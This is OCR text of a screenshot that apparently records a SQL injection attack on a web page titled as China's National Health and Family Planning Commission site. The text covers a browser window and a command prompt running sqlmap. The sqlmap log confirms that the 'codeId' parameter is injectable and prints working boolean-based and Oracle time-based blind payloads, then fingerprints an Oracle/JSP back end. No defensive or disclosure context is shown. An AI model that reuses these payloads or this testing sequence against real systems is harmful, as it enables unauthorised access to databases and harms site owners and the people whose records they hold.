 中华人民共和国国家卫生和计划生育委员会 - Windows Internet Explorer
http://192.168.10.16/
收藏夹
建议网站
网页
中华人民共和国国家卫生和计划生育委
2014年
业务频道
委领
李 斌 主 任
管理员: 命令提示符
s'
[01:49:03] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[01:49:05] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[01:49:05] [INFO] checking if the injection point on GET parameter 'codeId' is a
false positive
GET parameter 'codeId' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 267 HTTP(s) req
uests:
---
Place: GET
Parameter: codeId
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: codeId=-6732' OR (8978=8978) AND 'oouu' LIKE 'oouu&type=A_styleType
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: codeId=-4809' OR 9861=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(122)||
CHR(66)||CHR(70),5) AND 'bAnY' LIKE 'bAnY&type=A_styleType
---
[01:49:15] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle